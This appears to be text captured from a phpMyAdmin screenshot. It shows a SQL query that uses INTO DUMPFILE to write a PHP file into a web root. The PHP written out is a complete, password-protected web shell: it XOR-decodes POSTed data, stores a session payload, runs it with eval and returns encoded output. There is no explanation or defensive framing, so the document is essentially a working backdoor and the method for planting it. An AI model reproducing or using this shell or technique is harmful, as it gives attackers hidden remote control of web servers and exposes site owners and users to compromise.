 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0012 秒。)
SELECT '<?php @session_start(); @set_time_limit(0); @error_reporting(0); function encode($D,$K){ for($i=0;$i<strlen($D);$i++) { $c = $K[$i+1&15]; $D[$i] = $D[$i]^$c; } return $D; } $pass=\'fanxiaoyao\';
$payloadName=\'payload\'; $key=\'e512ecba478e0be2\'; if (isset($_POST[$pass])){ $data=encode(base64_decode($_POST[$pass]),$key); if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key); if (strpos($payload,"getBasicsInfo")===false){ $payload=encode($payload,$key); } eval($payload); echo substr(md5($pass.$key),0,16); echo
base64_encode(encode(@run($data),$key)); echo substr(md5($pass.$key),16); }else{ if (strpos($data,"getBasicsInfo")!==false){ $_SESSION[$payloadName]=encode($data,$key); } } }' INTO DUMPFILE "/var/www
/html/iindex.php"
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]